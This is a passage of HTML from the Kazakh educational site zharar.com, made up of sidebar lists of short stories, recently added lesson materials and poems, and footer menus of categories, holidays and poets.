							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125198" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125198" title="Толық нұсқасын қарау">
				    <font color="black">			 Байқа әйелден  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125197" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125197" title="Толық нұсқасын қарау">
				    <font color="black">			 Мазалама  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125168" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125168" title="Толық нұсқасын қарау">
				    <font color="black">			 Boss (Бастық)  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2475">Құндақбаев Айбек Дарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124711" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124711" title="Толық нұсқасын қарау">
				    <font color="black">			 Мылқау жүрек  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124710" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124710" title="Толық нұсқасын қарау">
				    <font color="black">			 Рояль  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124697" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124697" title="Толық нұсқасын қарау">
				    <font color="black">			 Ішкі толғаныс  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124685" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124685" title="Толық нұсқасын қарау">
				    <font color="black">			 Білім – арманға бастар жол  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/kz/100856-m.html" title="Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы">
 		
		<font color="black">Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100855-m.html" title="«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100854-m.html" title="«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100853-m.html" title="«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100852-m.html" title="«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/name/100851-qydyrali.html" title="Қыдырәлі">
 		
		<font color="black">Қыдырәлі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/100850-i.html" title="Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»">
 		
		<font color="black">Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tilek/100849-zhaksy.html" title="Жақсы сөз жылы тілектер">
 		
		<font color="black">Жақсы сөз жылы тілектер</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100848-santa.html" title="«Құпия Санта» желіде: алдаудың жаңа схемасы">
 		
		<font color="black">«Құпия Санта» желіде: алдаудың жаңа схемасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/takpak/100847-otan.html" title="Отан туралы 3 тақпақ">
 		
		<font color="black">Отан туралы 3 тақпақ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/news/100846-p.html" title="2026 жылы Ораза қашан басталады?">
 		
		<font color="black">2026 жылы Ораза қашан басталады?</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100845-35.html" title="Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100844-34.html" title="Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100843-internet.html" title="2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады">
 		
		<font color="black">2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100842-m.html" title="Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады">
 		
		<font color="black">Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100841-9-synyp-pnderi-bojynsha-sra-zhauap-kiltteri.html" title="9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ">
 		
		<font color="black">9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100840-2-synyp-olimpiada-sra-zhauaptary.html" title="2 сынып олимпиада сұрақ жауаптары">
 		
		<font color="black">2 сынып олимпиада сұрақ жауаптары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tarbie/100839-s.html" title="Ұлттық валюта- төл теңге">
 		
		<font color="black">Ұлттық валюта- төл теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/qmzh/100838-altyn-tege.html" title="Алтын теңге">
 		
		<font color="black">Алтын теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100837-m.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100836-9-klass-ltty-valjuta-tege-kni.html" title="9 класс Ұлттық валюта – теңге күні">
 		
		<font color="black">9 класс Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100835-15-arasha-ltty-valjuta-tege-kni.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100834-i.html" title="15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100833-apta-djek-szderi.html" title="Апта дәйек сөздері">
 		
		<font color="black">Апта дәйек сөздері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100832-tuelsizdik-tyrym-flazhok.html" title="Тәуелсіздік - Тұғырым флажок">
 		
		<font color="black">Тәуелсіздік - Тұғырым флажок</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
